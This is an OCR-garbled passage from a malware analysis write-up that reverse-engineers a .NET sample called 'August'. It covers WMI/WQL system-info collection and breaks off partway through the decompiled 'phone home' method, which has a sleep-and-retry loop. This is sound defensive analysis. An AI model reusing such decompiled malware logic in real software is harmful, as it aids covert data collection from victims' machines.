
SQL query. The WMI query language is actually called WQL,
fyi. Here are some interesting links:
https://msdn.microsoft.com/en-
us/library/system.management.managementobjectsearcher(v=vs.110
and
http://www.darkoperator.com/blog/2013/3/11/introduction-
to-wmi-basics-with-powershell-part-3-wql-and-se.html
We’re finally done looking through the Class9 crap (mostly).
It’s just stuff related to collecting system info.
Back to the August Main method, we finally have know
what’s being passed into the phone home method
(Program.smethod_0).
So, Program.smethod_0:
8
private
static
string
smethod_0 (List<
strin
9
{
10
if
(short_0 > short_1) {
11
return
null
;
12
}
13
if
(Class7.smethod_0 ()) {
14
Thread.Sleep (20000);
15
return
Program.smethod_0 (list_0, s
16
}
17
string
result;
18
try
{
19
string
text = Class9.smethod_0 (Cla